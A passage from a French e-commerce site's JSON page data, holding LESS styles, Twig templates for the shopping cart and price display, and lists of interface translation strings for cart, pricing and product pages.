100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas 